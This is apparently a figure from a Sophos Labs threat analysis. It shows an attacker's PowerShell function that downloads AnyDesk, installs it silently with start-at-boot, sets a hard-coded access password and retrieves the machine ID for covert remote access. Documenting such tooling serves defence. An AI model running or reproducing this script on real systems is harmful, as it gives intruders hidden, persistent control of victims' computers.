 Function AnyDesk {
mkdir "C:\ProgramData\AnyDesk"
$clnt = new-object System.Net.WebClient
$url = "http://download.anydesk.com/AnyDesk.exe"
$file = "C:\ProgramData\AnyDesk.exe"
$clnt.DownloadFile($url,$file)
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
cmd.exe /c echo Password123X*** | C:\ProgramData\anydesk.exe --set-password
cmd.exe /c C:\ProgramData\AnyDesk.exe --get-id
SOPHOSlabs